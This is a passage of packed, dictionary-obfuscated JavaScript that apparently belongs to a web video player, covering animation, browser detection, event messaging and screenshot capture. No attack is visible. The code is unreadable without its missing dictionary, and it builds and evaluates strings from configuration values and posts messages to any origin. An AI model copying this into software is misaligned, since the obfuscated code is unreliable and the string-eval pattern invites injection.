i=0;i<2W.S;i++){if(!4B[i]){4B[i]=4B[0]}if(2W[i]=="hK"){4H[i]=x.mc.g("1z")}if(2W[i]=="8a"){4H[i]=x.mc.C.1z}if(2W[i]=="y"){4H[i]=x.mc.g("y")}if(2W[i]=="x"){4H[i]=x.mc.g("x")}if(2W[i]=="18"){4H[i]=2K(x.mc.C.18)}if(2W[i]=="1C"){4H[i]=x.mc.g("3i")}if(2W[i]=="9o"){4H[i]=x.mc.cB}if(2W[i]=="i9"){4H[i]=x.mc.ah}if(2W[i]=="3k"){4H[i]=x.mc.g("3k")}if(2W[i]=="3i"){4H[i]=x.mc.g("3i")}if(2W[i]=="Y"){4H[i]=x.mc.g("Y")}if(2W[i]=="zE"){4H[i]=x.mc.2b;4B[i]=2G.7Y(4B[i]);x.me=="Mj"?1u("Y",x.me,4H[i],4B[i],x.mc.2b):\'\'}if(2W[i]=="1b"){4H[i]=x.mc.g("1b")}if(2W[i]=="zD"){4H[i]=x.mc.2U}4B[i]=z6(4B[i]);4H[i]=z6(4H[i])}aN=x.19*2A/eI.S;mY=eI.S;if(2W.S==1&&4H[0]==4B[0]){9D()}F{1G(nc,2G.4i(aN))}}E nc(){X(B i=0;i<2W.S;i++){B 1O=4H[i]+(4B[i]-4H[i])*(eI[eW]?eI[eW]:0);nL(2W[i],1O);if(2W[i]=="y"){x.mc.29("1g",1O)}if(2W[i]=="x"){x.mc.29("18",1O)}if(2W[i]=="18"){x.mc.C.18=1O+"px"}if(2W[i]=="1C"){x.mc.29("1C",1O)}if(2W[i]=="3k"){x.mc.29("3k",1O)}if(2W[i]=="3i"){x.mc.29("3i",1O)}if(2W[i]=="9o"){x.mc.cB=1O}if(2W[i]=="i9"){x.mc.ah=1O}if(2W[i]=="Y"){x.mc.29("Y",1O)}if(2W[i]=="zE"){P(x.mc,{"Y":1O})}if(2W[i]=="1b"){x.mc.29("1b",1O)}if(2W[i]=="zD"){P(x.mc,{"1b":1O})}}eW++;if(!nX){if(eW==mY){9D()}F{nR=1G(nc,2G.4i(aN))}}}E 9D(){nX=H;if(x.1p){if(2W[0]=="8a"||2W[0]=="18"){1p(x.mc)}F{x.mc.29("2o",I)}}if(x.1F.K("1C")==-1){o.6E[x.me]=22;4w o.6E[x.me]}X(B i=0;i<2W.S;i++){nL(2W[i],4B[i])}3j(nR)};E nL(y,z){if(y=="hK"){x.mc.29("1z",z)}if(y=="8a"){x.mc.C.1z=z}}G.q9=E(){9D()};G.wF=E(){eW=mY-1;nc();9D()};G.Ec=E(x0,x1,y0,y1){B e=I;X(B i=0;i<2W.S;i++){if(2W[i]==\'x\'&&x0!=x1){e=H}if(2W[i]==\'y\'&&y0!=y1){e=H}}e?9D():\'\'};E zr(zq){an(zq){1m"zp":O[0,0.Lt,0.Lu,1.Ly,1.Lx,1.Lw,1.yz,0.LP,0.LQ,0.87,0.M9,0.M8,1.yq,1.Mc,1.Md,1.Mi,0.Mh,0.Me,0.LV,0.LW,1.LU,1.yx,1.yp,1.yx,1.yo,0.hN,0.mh,0.mh,0.mh,0.mh,1];1j;1m"aR":O[0,0.LY,0.M4,0.M3,0.M2,0.LZ,0.M1,0.Ne,0.Jj,0.GL,0.GH,0.GN,0.GU,0.GO,0.yB,0.GR,0.GY,0.Gz,0.Gx,0.95,0.GA,0.GV,0.Hz,0.Ho,0.99,0.Hp,0.yA,0.hN,1];1j;1m"oS":O[0,0.Hn,0.28,0.Hm,0.Hq,0.Hr,0.Hx,0.78,0.yB,0.GZ,0.Hw,0.yA,1.yq,1.Ht,1.yf,1.Hu,1.Hi,1.yj,1.yj,1.H6,1.H3,1.H2,1.yf,1.Hf,1.Hg,1.Hc,1.Hb,1.He,1.yp,1.yo];1j;6Z:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1j}}};B Dv=E(){B N=e2.H8,ua=e2.H1,ph;B M=ua.mv(/(mN|g8|6t|pb|ym)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.mv(/(mN|g8|6t|pb|ym|H5|ja)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(ph=ua.mv(/7A\\/([\\.\\d]+)/i))!=22)M[2]=ph[1];B ll=e2.yR;G.bh=M?M[1]:N;G.7A=M?M[2]:e2.Hk;G.eb=e2.yR>1;G.mN=G.bh=="GT";G.ts=G.bh=="yU 9.0";G.ie=G.bh=="yU"||G.bh=="GW"||G.bh=="GB";G.ja=ua.bv(/(ja)\\/?\\s*/i)>-1;G.pb=G.bh=="GM";G.6t=G.bh=="GE";G.g8=1X.g8;G.iI=ua.bv("GD NT")>-1;G.5e=(ua.bv(/(7J|iB|GK)\\/?\\s*/i)>-1)||(e2.GI===\'Ha\'&&ll>1);G.tv=v.yL!=1&&ua.bv(/(TV|IP|IU|IZ|IX|IV|ID|IE)\\/?\\s*/i)>-1;G.lg=v.yL!=1&&ua.bv(/(LG)\\/?\\s*/i)>-1;G.7J=ua.bv(/(7J)\\/?\\s*/i)>-1;G.iB=G.5e&&!G.7J;G.3N=\'Iz\'in 1T.nw.C;if(ua.bv(/(9t)\\/?\\s*/i)>-1){ll>0?G.9t=H:G.tv=H;if(IA(\'(3P:IF)\').IG){G.tv=H}}G.2r=(G.5e||G.9t||(ua.bv(/(J0|J1|mN kt)\\/?\\s*/i)>-1))&&!G.tv;G.p9=G.6t||G.g8;G.2c=I;if(G.5e){G.Jk=4E(ua.1r(ua.K(\'OS \')+3,4).2a(\'6d\',\'.\'));if(G.iB&&(!\'AT\'in 1X||ll<2)){G.2r=G.5e=I;G.tv=H}}G.nd=!G.2r;G.C9=G.2r||G.tv;if(o.1M.u1||o.1M.tX||o.1M.uR||o.1M.vu||o.1M.vy){G.2c=H}};E 9E(4e,6I){X(B s in 6I){if(1U(6I[s])==\'3C\'){if(s=="2P"||s=="3g"){4e[s]=6I[s]}F{X(B s2 in 6I[s]){if(1U(4e[s])!=\'3C\'){4e[s]={}}if(1U(6I[s][s2])==\'3C\'){X(B s3 in 6I[s][s2]){if(1U(4e[s][s2])!=\'3C\'){4e[s][s2]={}}if(1U(6I[s][s2][s3])==\'3C\'){X(B s4 in 6I[s][s2][s3]){if(1U(4e[s][s2][s3])!=\'3C\'){4e[s][s2][s3]={}}4e[s][s2][s3][s4]=6I[s][s2][s3][s4];if(s3==\'2S\'||s3==\'2R\'){4e[s][s2][s3][s4]=2K(4e[s][s2][s3][s4])}}}F{4e[s][s2][s3]=6I[s][s2][s3];if(s2==\'2S\'||s2==\'2R\'){4e[s][s2][s3]=2K(4e[s][s2][s3])}}}}F{4e[s][s2]=6I[s][s2];if(s==\'2S\'||s==\'2R\'){4e[s][s2]=2K(4e[s][s2])}}}}}F{if(s.K("HA")>0&&4x(6I[s])===""){}F{4e[s]=tU(s,6I[s])}}}O 4e};B tU=E(1c,5y){if(1U(5y)==\'5r\'){5y=4x(5y);if(1c.K("1v")>-1&&5y!=-1){5y=bG(5y)}}O 5y};E wc(b9,1z){O\'4f(\'+(b9=b9.2a(\'#\',\'\')).mv(1A Jh(\'(.{\'+b9.S/3+\'})\',\'g\')).Ji(E(l){O 2K(b9.S%2?l+l:l,16)}).8s(1z||1).lW(\',\')+\')\'}E pg(){3u{B 5i=1X[\'3z\'],x=\'Jm\';5i.8q(x,x);5i.oQ(x);O H}2V(e){O I}};E tV(a7){if(a7){if(J(o.6E[a7])){o.6E[a7].q9()}}};B 2I=E(x){B y=x;if(y){y=x.5Y(0).Jo()+x.6y(1);if(y.K("6d")>-1){y=y.2a(/6d/ig," ")}}B en={"of":"of","e9":"e9","wm":"we on wr","w8":"we 2i on wr","o0":"J5 at J4","7l":"lK","wi":"No","nE":"Jc","gt":"Jb","wy":"Ix","b6":"HU 2R","h7":"HR gq","hc":"I3","hb":"9Q 1z","ha":"9Q 1v","eY":"uZ 3A","f0":"uZ 1v","eX":"uZ 1v 2","aQ":"4L gP","md":"HJ","bY":"HO","wx":"HM to HK","k3":"HL","hW":"I4","hV":"I5","it":"wo","oF":"wo","kR":"HD","kM":"Io HD","In":"Il HD","qd":"Iw HD","q8":"Iv HD 4K","w7":"Ad","w9":"Go to I9 I8\'s Id","6G":"Ih","5B":"KC","2c":"Px 2c","oO":"zm 2c"};if(J(en[x])){y=en[x]}if(J(o[\'sV\'+v.n6])){if(J(o[\'sV\'+v.n6][x])){y=o[\'sV\'+v.n6][x]}}if(v.sS){if(v.sS[x]){y=v.sS[x]}}O y};B 9H=E(x,y,z){if(!J(o.hi[y])&&v.s9!=1){B t=o.eG?o.eG:(v.1Q?v.1Q:\'\');J(v.bF)?t=v.bF:\'\';if(v.vN[x]==1&&v.x9==1&&J(v.fV)){if(x=="7H"){7p(vV,Vx)}if(J(1X["lA"+v.fV])){1X["lA"+v.fV].wa(\'td\'+x,{1Q:t});1u("vE",\'td\'+x)}F{1u("vE Vz 2i")}}if(v.wl[x]==1){if(v.ga==1){B aJ;if(v.D0==1){if(1X.vX){aJ={\'bF\':t};if(v.fY){if(1U(v.fY)=="3C"){X(B g in v.fY){if(v.fY.2q(g)){aJ[g]=v.fY[g]}}}}vX(\'1d\',\'td\'+x,aJ)}}F{if(1X.ga){aJ={CW:\'lX\',D1:y};if(t!=\'\'){aJ.D2=t}if(v.Vy==1&&!o.9x){aJ.VI=1}ga(\'nT.aK\',\'1d\',aJ)}}}}}z?o.hi[y]=H:\'\'};E vV(){if(J(1X["lA"+v.fV])){1X["lA"+v.fV].wa(\'VK\')}};B kN=E(1e){B x=\'\';1e=1e.2a("v=","{=");if(1e.K(\'jt.be/\')>-1){x=1e.1r(1e.K(".be/")+4);x.2a("/","")}F{x=1e.2z(/(jt.be\\/|v\\/|mT\\/|Va\\?|4m.Tv\\/nT\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1D=x.1r(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1D.K("h")>0){h=v.1D.1r(0,v.1D.K("h"));v.1D=v.1D.1r(v.1D.K("h")+1)}if(v.1D.K("m")>0){m=v.1D.1r(0,v.1D.K("m"));v.1D=v.1D.1r(v.1D.K("m")+1)}if(v.1D.K("s")>0){s=v.1D.1r(0,v.1D.K("s"));v.1D=v.1D.1r(v.1D.K("s")+1)}if(h>0||m>0||s>0){v.1D=h*pW+m*60+s*1}x=x.1r(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="7H"){o.7H=H}if(ev==1){X(B yi in y){if(y.2q(yi)){if(1U(y[yi])=="3C"){y[yi]=\'\'}}}}if(v.nv==1&&o.7H){if(v.Tx==1||li==1){o1(x,y)}F{if(y!=1W){if(1U(y)==\'3C\'){3u{y=4V.qx(y)}2V(e){}}}if(1U(v.2P)==\'5r\'){if(v.2P.K("{")==0){3u{v.2P=v.2P.2a(/\\\'/ig,\'"\');v.2P=4V.6u(v.2P)}2V(e){cM.1u(e)}}}if(1U(v.2P)==\'3C\'){if(J(v.2P[x])||J(v.2P[\'ri\'])){B z=x;if(!J(v.2P[x])&&J(v.2P[\'ri\'])){z=\'ri\'}if(x.K("5O")==0){if(J(v.2P[\'1Z\'])){z=\'1Z\'}}3u{if(y!==1W){2p(v.2P[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2p(v.2P[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2V(e){1u("2P",e,x)}}}F{if(v.2P==\'\'){v.2P="vY"}3u{if(y!==1W){2p(v.2P+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2p(v.2P+"(\'"+x+"\',\'"+v.id+"\')")}}2V(e){1u("2P",e,x,y)}}}}if(o.7H&&v.vR==1){if(o.wd){3u{o.wd.gb.lI({1d:x,92:y},"*")}2V(e){}}}if(v.D5==1&&li!==1){B zv={1d:x,19:o.R?(x=="4a"?o.ye:o.R.19()):0};if(y!=1W){zv["2f"]=y}if(x=="1o"||x=="19"){zv["1o"]=o.R.1o()}if(x=="1R"||x=="9u"){zv["1R"]=v.1R}if(x=="1A"){zv["id"]=6N("wk")}1X.9G.lI(zv,\'*\');B z=x;x=="7H"||x=="1D"||x=="4S"?z=x+"ed":\'\';x=="1E"?z="Tl":\'\';x=="4k"?z="7E":\'\';x=="4W"?z="3H":\'\';x=="9u"?z="Tp":\'\';x=="4a"?z="Ty":\'\';x=="Tz"?z="TN":\'\';zv["1d"]=z;if(z!=\'\'&&z!=x){zv=4V.6u(4V.qx(zv));1X.9G.lI(zv,\'*\')}}};B o1=E(x,y){B ev=1T.TM(\'7Z\');if(y!==1W){ev.92=y}ev.TG(x,H,H);o.1I.TB(ev)};G.1d=E(x,y){o.2P[x]=y};B 2L=E(x,y,U){O 6N(x,y,U)};G.2L=E(x,y,U){O 6N(x,y,U)};E 6N(x,y,U){if(J(o.W)&&1U(x)==\'5r\'){if(o.pH==1){O}if(U){if(1U(U)==\'5r\'){if(U.K("id:")==0){U=o.V.qW(U.1r(3),"4A");if(U){if(x=="ln"&&y=="TA"){U.BJ()}}}}}if(x=="1E"||x=="3g"){if(J(y)){B 9F=I;if(1U(y)==\'5r\'){y=y.2a(/(\\r\\n|\\n|\\r)/gm,"");B 2B=-1;if(y.K("[4a:")>-1&&y.sh("]")==y.S-1){2B=y.1r(y.K("[4a:")+6,y.S-1);2B=2K(2B.1r(0,2B.S-1));y=y.1r(0,y.K("[4a:"));if(y==\'\'){o.W.3K(2B);o.W.2H();O}F{o.2B=2B}}if(y.K("[vA]")>-1){9F=H;y=y.2a(\'[vA]\',\'\')}if(y.K("#"+v.9c)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aD)==0&&y.K(v.bK)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bH(y)}if(v.bD==1){y=bD(y)}if(y.K(".91")==y.S-4){B 4u=fw(y);4u.aI=E(){if(G.eV==4&&G.6q==4T){3u{6N(\'1E\',4V.6u(G.dr))}2V(e){}}};4u.aK();O}if(y.K("id:")==0&&J(o.1B)){B z=vM(y);if(J(o.1B[z])){o.V.Gj(z);2B>-1?o.2B=2B:\'\';O H}F{O I}}if(y.K("TC:")==0){B z=y.1r(10);if(o.2m=="4m"){o.R.zj(z);O H}F{y=\'//jt.be/\'+z}}}if(x=="1E"){o.V.G5();o.W.cS(y,1W,1W,(9F?1:0))}if(x=="3g"){o.l2=H;o.W.cS(y,1,1W,(9F?1:0));o.V.4d(0,0);o.1D=I}}F{if(x=="1E"){o.W.2H()}if(x=="3g"){1U vD==\'E\'?vD():\'\'}}}if(x=="4n"){if(J(y)){o.l2=H;o.W.cS(y,1,1)}F{o.R.rs()}}if(x=="4k"){if(o.1E){o.W.3a();o.W.mi()}}if(x=="bL"&&J(y)){o.1D&&o.7c?o.7c.vQ(y):\'\'}if(x.K("TD")==0){if(o.1Z){o.1Z.TF(x.1r(6),y)}}if(x=="9X"){o.9X.mu();o.9X=1A qz();if(v.wW==1){o.9X.91(v.xg)}F{o.9X.91("TE 8V")}if(v.xf==1&&J(v.xe)){o.cr=1A xd()}}if(x=="9s"){o.V.8w();o.V.Fy("oC")}if(x=="gF"){o.1E?o.W.3a():o.W.2H()}if(x=="2E"){v.4n=0;v.3M=0;o.R.jz();o.W.9I()}if(x=="9m"){o.19=o.R.19();o.W.ff()}if(x=="6b"){if(v.ci){if(v.ci.on==1&&v.ci.Ti==1){o.W.jW()}}}if(x=="o3"&&J(y)){if(o.5P){o.5P.2L(y)}}if(x=="2Y"){o.V.Er()}if(x=="Th"&&J(y)){if(v.1Z==1){if(y.K(\'js:\')==0){v.6z=y;v.gr=H;o.W.rJ("6z")}F{if(o.p!=\'\'){B sv=4V.6u(ca(o.p));X(B l in sv){if(sv.2q(l)){if(J(sv[l].id)){if(y==sv[l].id){v.6z=\'SV\'+(J(sv[l][\'uT\'])?\'uT\'+sv[l][\'uT\']:\'\')+y+\'6d\'+sv[l].6X;v.gr=H;o.W.rJ("6z")}}}}}}}}if(x=="T0"){1U vT=="E"?vT():\'\'}if(x=="wu"&&y){v.wu=y;o.3q?o.3q.SU():\'\'}if(x=="4W"){o.W.5f()}if(x=="4I"){if(J(y)){o.W.8K(y)}F{O o.4U[o.9q]}}if(x=="lS"){if(v.ci&&o.au){if(v.ci.au==1){O 2G.4i((o.au.aT(SM).S-1)/2G.4i(o.R.1o())*1l)}}}if(x=="hZ"){O o.4U}if(x=="9u"){o.W.6H()}if(x=="mW"){if(J(y)){v[x]=y;o.W.i3()}}if(x=="aL"){O o.2t}if(x=="z4"){O o.ab?H:I}if(x=="5B"){O o.R?o.R.5I():I}if(x=="EI"){O v.8J==1?o.3c.6y(0,-1):o.3c}if(x=="9W"){O o.8i}if(x=="1R"||x=="w5"){if(J(y)){if(y>=0&&y<=1){o.W.3J(y)}}O o.3H?0:v.1R}if(x=="3H"){O J(o.3H)?o.3H:I}if(x=="SP"){o.V?o.V.Gg(y):\'\'}if(x=="d0"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4V.6u(ca(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2q(l)){if(l.K("8T")==0){v[l]=22}}}if(1U x2=="3C"){X(B k in x2){if(x2.2q(k)){if(k.K("8T")==0){v[k]=x2[k]}if(k=="1y"){v2[k]=x2[k]}}}}v=9E(v,v2);B tF=I;if(o.V.bj()){o.V.7u();tF=H}B um=I;if(o.V.bW()){o.V.bm();um=H}o.V.4c();o.V=22;o.V=1A pA();if(o.R.6q()=="7r"){o.V.2H()}o.V.3J(v.1R);if(J(v.1Q)){9O(v.1Q)}if(tF){o.V.7u()}if(um){o.V.bm()}if(o.2c){o.V.7M()}if(1c!=\'Bw\'){o.V.4d(o.R.19(),o.R.1o())}gJ()}}if(x=="mU"){O v.mU}if(x=="4y"){o.V.4y(H)}if(x=="4a"){if(J(y)){if(1U y=="5r"){if(y.K("%")>-1){y=2K(y.1r(0,y.K("%")));y=o.R.1o()*y/1l}F{B nx=o.R.19();if(o.3q&&!o.1D){if(!o.3q.kV){B f=o.3q.9T();if(f.t&&f.d){nx=f.t;o.3q.kV=H}}}if(y.K("+")==0){y=nx+2K(y.1r(1))}F{if(y.K("-")==0){y=nx-2K(y.1r(1))}}}}y=y*1;y<0?y=0:\'\';if(o.R.1o()>0){y>o.R.1o()?y=0:\'\'}if(!J(o.1Z)&&!J(o.5k)&&o.R.1o()>0){o.2B=1W;o.W.3K(y,H);o.W.pS()}F{o.2B=y}}}if(x=="2c"){!o.2c?o.W.7M():\'\'}if(x=="rW"){o.2c?o.W.7S():\'\'}if(x=="SQ"){O o.2c}if(x=="3A"){O o.3f+\'/\'+o.4R}if(x=="Te"){if(J(o.e1)){o.e1.Do()}}if(x=="FJ"||x=="T7"){if(J(o.e1)){o.e1.Un()}}if(x=="19"){B nB=o.R?o.R.19():0;if(o.3q&&v.bd==1&&!o.1D&&nB==0){B f=o.3q.9T();if(f.t){nB=f.t}}O nB}if(x=="TO"){if(o.b3){6N("1E","id:"+o.b3)}if(o.vG){6N("4a",o.vG);6N("1E")}}if(x=="1o"){O o.R?o.R.1o():0}if(x=="7T"){O o.R?o.R.8W():0}if(x=="7F"){if(y){v.7F=y;o.V.iD()}}if(x=="4G"){if(J(y)){if(U){v.hd=9M(v.hd,y,U);if(o.2t.S==2){o.W.5D(v.hd)}}F{o.W.5D(y)}}F{O o.R?o.R.qH():0}}if(x=="6G"){if(J(y)){if(U){v.uz=9M(v.uz,y,U);if(o.8i.S==2){o.W.cR(v.uz)}}F{o.W.cR(y)}}F{O o.R?o.R.qG():0}}if(x=="vF"){O o.2m=="4m"}if(x=="tW"){if(o.7v>0){o.jS=o.7v}o.W.cS(v.3g)}if(x=="7r"){O o.1E}if(x=="nf"){O o.1D}if(x=="1n"){O o.1n[y]}if(x=="vP"){o.pH!=1?o.R.oR():\'\'}if(x=="id"){O v.id}if(x=="1u"){v.1u=y}if(x=="nv"){v.nv=y}if(x=="2n"){o.R.wt()}if(x=="TP"){o.R.w0();if(U){o.ox=9M(o.ox,y,U)}}if(x=="5C"){o.R.dW()}if(x=="8n"){o.R.cw()}if(x=="3t"&&v.s9!=1){cM.1u(3t)}if(x=="Uy"&&o.3Z){o.3Z.7H()}if(x=="2j"){v.2j=y;if(J(y)){if(y.6p().S<3&&o.4P){o.4P.9b(y*1)}F{o.W.gc(y)}}}if(x=="bJ"){if(J(o.bJ)){if(J(y)){o.bJ.2L(y)}F{O o.bJ.Ux()}}}if(x=="pG"){if(o.wf){O o.wf}F{O I}}if(x=="5T"){B 5T=1L("1Y");5T.id=y;5T.C.4X=wj;o.1M.1K(5T)}if(x=="Ef"){if(o.4h){B 5a=1L("5a");B 3A=o.R.3A();5a.Y=3A.Y>0?3A.Y:o.aq;5a.1b=3A.1b>0?3A.1b:o.bS;P(5a,{"1k":"2e","1g":-5a.1b,"18":-5a.Y,"2o":"1N"});1T.a0.1K(5a);B 9i=5a.wn(\'2d\');9i.qp(o.R.6P(),0,0,5a.Y,5a.1b);B 4G=2;B gT=1T.1L("5a");gT.Y=5a.Y*4G;gT.1b=5a.1b*4G;B gZ=gT.wn("2d");gZ.qp(o.R.6P(),0,0,5a.Y*4G,5a.1b*4G);if(v.UB==1&&J(v.nK)){!J(v.gN)?v.gN=20:\'\';!J(v.oH)?v.oH="3O":\'\';gZ.47=v.gN+"px UD, UC";gZ.Uw=bG(v.oH);gZ.Uv((v.nK=="i7"?o.i7:v.nK),v.gN,5a.1b*4G-v.gN-5)}9i.qp(gT,0,0,5a.Y,5a.1b);B 3U;3u{3U=5a.Uq("9R/Up")}2V(e){cM.1u(e.8V);O I}O 3U}F{O I}}if(x=="3x"){O o.2m==x?o.R.kB():1W}if(x=="1J"){O o.2m==x?o.R.kx():1W}if(x=="2l"){if(!o.1E){o.R.9d(y);O H}F{O I}}if(x=="Cy"){if(J(y)){y==\'1/0\'?y=1-3Q(v.kA,0):\'\';v.kA=y;o.R.fW()}F{O 3Q(v.kA,0)}}if(x=="1C"){if(y){o.R.1C(y)}F{O[o.3p.x,o.3p.y,o.3n.C.18,o.3n.C.1g]}}if(x=="1Q"){if(J(y)){J(y)?v.1Q=y:\'\';o.W.9O(\'1Q\');O H}F{O v.1Q}}if(x=="Ur"){o.W.zJ()}if(x=="2O"){if(y){!o.hU?o.hU=[]:\'\';if(1U(y)==\'3C\'){y=o.hU.8s(y);x="17"}}}if(x=="17"){if(y){if(1U(y)==\'3C\'){3u{o.W.62(y);O H}2V(e){O I}}F{if(y.K(".91")==y.S-4||y.K(".91?")>0){B 4u=fw(y);4u.aI=E(){if(G.eV==4&&G.6q==4T){3u{6N(\'17\',4V.6u(G.dr))}2V(e){}}};4u.aK();O H}}}}if(x=="7X"){o.V?o.V.aW():\'\'}if(x=="bY"){o.V?o.V.c7():\'\'}if(x=="6n"){o.V?o.V.hJ(y):\'\'}if(x=="f7"){o.R?o.R.f7():\'\'}if(x=="nk"){if(J(y)&&J(o.1B)){!o.1E?v.3M=0:\'\';X(B j in o.1B){if(o.1B.2q(j)){if(o.1B[j].c4==y){y=j}}}if(J(o.1B[y])){o.V.Gv(y);O H}F{O I}}}if(x=="Us"){B 1O=[];if(J(o.1B)){X(B j in o.1B){if(o.1B[j].54&&o.1B[j].rH==-1){1O.2O({1Q:o.1B[j].1Q,id:o.1B[j].id})}}}O 1O}if(x=="wk"){if(o.3B){O o.1B[o.3B].c4?o.1B[o.3B].c4:o.3B}}if(x=="Uu"){if(o.1B){O 4F.43(o.1B).S}F{O-1}}if(x=="mj"){if(J(o.mj)){O o.mj}}if(x=="Ut"){o.V.jI()}if(x=="1y"){o.V.h5()}if(x=="UE"){if(o.1Z){O H}F{O I}}if(x=="UF"){if(o.1Z){O vH()}F{O I}}if(x=="UP"){if(o.1Z){O o.1Z.4k()}F{O I}}if(x=="UO"){if(o.1Z){O o.1Z.zc()}F{O I}}if(x=="UG"){if(o.1Z){o.1Z.UI()}F{O I}}if(x=="UJ"){if(o.1Z){o.1Z.4W()}F{O I}}if(x=="6j"){v.6j=9M(v.6j,y,U);o.R.6j()}if(x=="ap"){if(J(U)){v.ap=9M(v.ap,y,U)}F{if(J(y)){y==\'0/1\'?y=1-v.ap:\'\';v.ap=y}F{O v.ap}}}if(x=="5m"){if(J(U)){v.5m=9M(v.5m,y,U)}F{if(J(y)){v.5m=y}F{O v.5m}}}if(x=="pz"||x=="lH"){B z="ep";x=="lH"?z="lG":"";if(J(U)){v.17[z]=9M(v.17[z],y,U)}F{if(J(y)){y==\'0/1\'?y=1-v.17[z]:\'\';v.17[z]=y}}O v.17[z]}if(x=="hd"){if(o.2t.S==2){v.hd=o.2t[o.3h];v.hd=9M(v.hd,y,U);if(o.2t[0]==v.hd){o.W.5D(0)}F{o.W.5D(1)}}}if(x=="v"&&y){if(y.K(\'3g\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("ey:")==0){B xx=x.1r(7);if(1U(y)==\'3C\'&&1U(v[xx])==\'3C\'){X(B yy in y){if(y.2q(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'D7\')==-1){v[xx]=y}}O H}if(x.K("1H:")==0){o.V.Eg(x.1r(5),y)}if(x=="UL"){O o.R?o.R.bp():\'\'}if(x=="Um"){O o.7A+\' \'+o.hy}if(x=="hy"){O o.hy}if(x=="oE"){O o.oE}if(x=="vS"){O o.vS}if(x=="5u"){O o.5u}if(x=="U1"){O o.1Z?o.yI:1W}if(x=="9j"){o.W.oT();o.pH=1;v.26.on=0;o.1I.1P=\'\'}}F{O I}};E 9M(x,y,U){B z=4x(y)+\'\';if(y.K("/")>0){B y2=y.2z("/");if(y2.S==2){if(x==4x(y2[0])){z=4x(y2[1]);if(U){U.bT(1)}}F{z=4x(y2[0]);if(U){U.bT(0)}}}}O z}E fw(x){B 4u=1A yD();4u.7R(\'yC\',x,H);O 4u}E vM(y){B z=y.1r(3);if(o.1B){X(B j in o.1B){if(o.1B.2q(j)){if(o.1B[j].c4==z){z=j}}}}O z}E vH(){B x;if(o.1Z){if(o.1Z.qu()){x=o.1Z}}if(!x&&o.5k){x=o.5k}if(x){B y={is:o.3F,1n:x.92("U3"),7A:x.92("7A"),TX:x.92("y6"),1e:o.xZ+(x.92("yK")?x.92("TW")+x.92("yK"):\'\'),1F:x.92("U6"),3g:x.92("3g"),19:(o.R?o.R.19():\'\'),1R:x.U7(),id:o.yI};if(o.3F=="6z"){y.Ul=o.Uk}O y}}B 1L=E(x){B y=x;x==\'1Y\'||x==\'qj\'?y=\'5L\':\'\';B z=1T.1L(y);if(x==\'qj\'){P(z,{"6x":"3P","2o":"4p"})}O z};B 1u=E(a,b,c,d,e,f,g){if(v.1u==1||v.pF==1){B x=a+(b!=1W?" "+b:"")+(c!=1W?" "+c:"")+(d!=1W?" "+d:"")+(e!=1W?" "+e:"")+(f!=1W?" "+f:"")+(g!=1W?" "+g:"");cM.1u("yE"+(v.oy==1?"2":"")+": "+x);if(v.pF==1&&J(1T.8C("yF"))){1T.8C("yF").1P+=x+\'<br/>\'}}};B D4=E(){if(v.sm==1&&J(v.q3)&&v.q3!=\'\'){B x=1T.1L(\'eO\');x.yG=\'U8\';x.9p=\'kQ://sm.Ua.9L/P?hq=\'+v.q3.2a(/,/ig,"|").2a(/ /ig,"+");1T.Ub.1K(x)}};B A9=E(1Y,7e){B x=["bX","f9","lx","hf","bU","Uc"];X(B y=0;y<x.S;y++){B z=1Y.s6("2g "+x[y]);if(z.S>0){X(B y2=0;y2<z.S;y2++){z[y2].C.4O=7e}}}};B 4L=E(19){19<0?19=0:\'\';B yV=o.R.1o>=fc?H:I;B yO=o.R.1o>=pW?H:I;B 6e=2G.7Y(19/60);B 7b=2G.7Y(19-6e*60);B 7U=2G.7Y(6e/60);B iX=2G.7Y(7U/24);6e=6e-7U*60;if(iX>0){7U=7U-iX*24}if(v.kd==1&&o.R.5I()){B d=1A 6M();O 7a(1A 6M(d.9v()+19*2A).yW())}F{O 7a((iX>0?iX+\':\':\'\')+(7U>0||yO?7U+\':\':\'\')+((7U>0||yV)&&6e<10?\'0\':\'\')+6e+\':\'+(7b<10?\'0\':\'\')+7b)}};B iJ=E(x){B 7b=2G.7Y(x);B 6e=2G.7Y(7b/60);B 7U=2G.7Y(6e/60);6e=2G.7Y(6e%60);7b=2G.7Y(7b%60);7U>0&&6e<10?6e="0"+6e:"";7b=7b>=0?((7b>=10)?7b:"0"+7b):"bN";B 6a=(7U>0?7U+":":"")+(6e>=0?6e:"0")+":"+7b;if(v.kd==1&&o.R.5I()){B d=1A 6M();O 7a(1A 6M(d.9v()+x*2A).yW())}F{O 6a}};B Ud=E(){O U9((1X.9y!=1X.9G.9y)?1T.oV:1T.9y.9p)};B oz=E(x,y,z){B t;if(!yX(x)&&y){t=1T.1L(\'je\');y=="Ue"?y=x:\'\';t.2T=y.K(\'//\')==-1?\'//\'+y:y;t.Uf=1;if(z){t.6U=z}B s=1T.dq(\'je\')[0];s.5p.pa(t,s)}O t};B yX=E(y){B x=I;B ns=1T.dq(\'je\');X(B i=0;i<ns.S;i++){if(ns[i].2T.K(y)>-1){x=H}}O x};B lr=E(x,y){x=x.2a(\'#\',\'\');B r=2K(x.S==3?x.6y(0,1).f3(2):x.6y(0,2),16);B g=2K(x.S==3?x.6y(1,2).f3(2):x.6y(2,4),16);B b=2K(x.S==3?x.6y(2,3).f3(2):x.6y(4,6),16);if(y){O\'4f(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'Uj(\'+r+\', \'+g+\', \'+b+\')\'}};B P=E(e,o){if(J(e)){X(B 1c in o){if(o.2q(1c)){if(o[1c]!=\'Ui\'&&o[1c]!=1W){if(1U 